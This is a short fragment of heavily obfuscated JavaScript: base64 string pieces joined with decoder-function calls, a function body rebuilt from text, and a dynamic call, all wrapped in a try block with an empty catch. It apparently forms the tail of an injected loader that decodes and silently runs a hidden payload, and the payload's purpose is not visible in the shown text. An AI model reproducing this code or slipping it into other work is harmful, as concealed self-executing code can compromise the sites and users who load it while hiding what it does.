bMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+_0x8805808v(0x274)+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+'ih4KXJldHVybiB4PXRbYWEoMHg3NDAsJ3'+'VGeXQnKV0oZyx4LDB4OCxbMHg3LDB4NmV'+'dLFsweDQsMHg3NF0sWzB4MiwweDYzXSxb'+'MHgwLDB4NmNdKSwhIXgmJnRbYWEoMHgzN'+'DcsJzY0VygnKV0oZyx4LDB4NCxbMHgzLD'+'B4NjZdLFsweDIsMHg2NV0pO30oKSkpO30'+'sIShwPWRbSygweDZiYSwnNjRXKCcpXShw'+_0x8805808v(0x27b)+_0x8805808v(0x166)+'cyXSxbMHhkLDB4NmVdLFsweGEsMHg3M10'+'sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFsw'+'eDMsMHg0NV0sWzB4MiwweDY0XSxbMHgwL'+'DB4NjFdKSkmJmRbSygweDRhMCwnKDg4ci'+_0x8805808v(0xd2))+(_0x8805808v(0xa7)+'ycpLG0pO30oKSk7')))();}.toString();return _0x1863530.slice(_0x1863530.indexOf("{") + 1, _0x1863530.lastIndexOf("}"))})())),l[Z(0x211,'(&(5')])));}catch(N){}}());